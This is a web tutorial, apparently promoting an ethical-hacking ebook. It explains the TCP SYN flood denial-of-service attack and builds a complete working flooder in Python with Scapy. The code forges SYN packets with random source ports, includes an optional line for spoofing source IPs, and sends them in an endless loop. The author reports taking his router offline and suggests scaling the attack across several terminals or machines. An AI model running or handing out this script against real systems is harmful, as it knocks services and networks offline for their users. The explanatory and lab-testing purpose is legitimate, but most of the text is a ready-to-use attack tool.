Unlock the secrets of your code with our AI-powered Code Explainer. Take a look!
A SYN flood attack is a common form of a denial of service attack in which an attacker sends a sequence of SYN requests to the target system (can be a router, firewall, Intrusion Prevention Systems (IPS), etc.) in order to consume its resources, preventing legitimate clients from establishing a regular connection.
TCP SYN flood exploits the first part of the TCP three-way handshake, and since every connection using the TCP protocol requires it, this attack proves to be dangerous and can take down several network components.
To understand SYN flood, we first need to talk about the TCP three-way handshake:
 When a client wants to establish a connection to a server via TCP protocol, the client and server exchange a series of messages:
When a client wants to establish a connection to a server via TCP protocol, the client and server exchange a series of messages:
- The client requests a connection by sending a SYN message to the server.
- The server responds with a SYN-ACK message (acknowledges the request).
- The client responds back with an ACK, and then the connection is started.
SYN flood attack involves a malicious user that sends SYN packets repeatedly without responding with ACK, and often with different source ports, which makes the server unaware of the attack and responds to each attempt with a SYN-ACK packet from each port (The red and green part of the above image). In this way, the server will quickly be unresponsive to legitimate clients.
Related Tutorial: How to Make a DHCP Listener using Scapy in Python.
This tutorial will implement a SYN flood attack using the Scapy library in Python. To get started, you need to install Scapy:
pip3 install scapyOpen up a new Python file and import Scapy:
from scapy.all import *I'm going to test this on my local router, which has the private IP address of 192.168.1.1:
# target IP address (should be a testing router/firewall)
target_ip = "192.168.1.1"
# the target port u want to flood
target_port = 80If you want to try this against your router, make sure you have the correct IP address, you can get the default gateway address via ipconfig and ip route commands in Windows and macOS/Linux, respectively.
The target port is HTTP since I want to flood the web interface of my router. Now let's forge our SYN packet, starting with IP layer:
# forge IP packet with target ip as the destination IP address
ip = IP(dst=target_ip)
# or if you want to perform IP Spoofing (will work as well)
# ip = IP(src=RandIP("192.168.1.1/24"), dst=target_ip)We specified the dst as the target IP address, we can also set src address to a spoofed random IP address in the private network range (commented code), and it will also work.
Let's forge our TCP layer:
# forge a TCP SYN packet with a random source port
# and the target port as the destination port
tcp = TCP(sport=RandShort(), dport=target_port, flags="S")Get: Build 35+ Ethical Hacking Scripts & Tools with Python Book
So we're setting the source port (sport) to a random short (which ranges from 1 to 65535, just like ports) and the dport (destination port) as our target port. In this case, it's an HTTP service.
We also set the flags to "S" which indicates the type SYN.
Now let's add some flooding raw data to occupy the network:
# add some flooding data (1KB in this case)
raw = Raw(b"X"*1024)Awesome, now let's stack up the layers and send the packet:
# stack up the layers
p = ip / tcp / raw
# send the constructed packet in a loop until CTRL+C is detected
send(p, loop=1, verbose=0)So we used send() function that sends packets at layer 3, we set loop to 1 to keep sending until we hit CTRL+C, setting verbose to 0 will not print anything during the process (silent).
The script is done! Now, after I ran this against my router, it took a few seconds, and sure enough, the router stopped working, and I lost connection:

$ ping -t "192.168.1.1"It was captured from another machine other than the attacker, so the router is no longer responding.
To get everything back to normal, you can either stop the attack (by hitting CTRL+C), or if the device is still not responding, go on and reboot it.
Related Tutorial: How to Make a Network Scanner using Scapy in Python.
Conclusion
Alright! We're done with the tutorial. If you try running the script against a local computer, you'll notice the computer gets busy, and the latency will increase significantly. You can also run the script on multiple terminals or even other machines. See if you can shut down your local computer's network!
In our Ethical Hacking with Python Ebook, we build 35+ hacking tools from scratch using Python. Make sure to check it out here if you're interested!
Disclaimer: Please do not use this on a device you don't own or do not have permission to. We do not take any responsibility. This tutorial is only for educational purposes.
Learn also: How to Build an ARP Spoofer in Python using Scapy.
Happy Hacking ♥
Liked what you read? You'll love what you can learn from our AI-powered Code Explainer. Check it out!
View Full Code Assist My Coding


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!